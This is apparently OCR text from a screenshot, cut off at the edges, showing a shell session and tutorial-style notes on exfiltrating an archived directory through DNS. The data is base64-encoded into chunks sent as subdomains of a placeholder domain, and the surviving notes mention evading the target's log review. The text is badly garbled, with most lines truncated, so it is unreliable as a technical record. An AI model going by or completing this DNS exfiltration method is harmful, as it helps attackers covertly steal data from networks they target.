
check:
x]$ openssl sha1 *
88957d1336c8a04b23f88c2b3ba83c70

95bb7bdcc8b3e34f7cbcb5a42c84

$ tag=BV5r4; count=0; for line in $(tar -czf - dns_tx | 
nJUhSRHJscs4ZAckiOTXQAg.BV5r4.our-domain.tld

g5g2SQnOGDjjPqw3nOWu/9.BV5r4.our-domain.tld

Y5ArB+C/U4BAID8vL/WXO9.BV5r4.our-domain.tld

AAAAAAAAAAAAAAAAAAAAAA.BV5r4.our-domain.tld

AAAAAAAAAAAAAAAAAAAAAA.BV5r4.our-domain.tld

d

ak it down:
bitrary identifier you'll use later to
ertaining to this transfer out of
g end; can be anything; you just need
er; also: might be best if it's not
EN-DATA"), just in case the target's 
ng at their logs
n properly-sequencing the segments for
nd
 | base64 -b 50);
ight be a little much;